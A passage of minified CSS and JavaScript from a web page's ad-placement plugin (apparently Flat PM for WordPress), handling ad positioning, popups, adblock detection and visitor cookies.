300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll
iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline-hover{}@keyframes
timeline{0%{width:0}100%{width:100%}}/*]]>*/</style></noscript> <script data-noptimize data-wpfc-render=false>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var 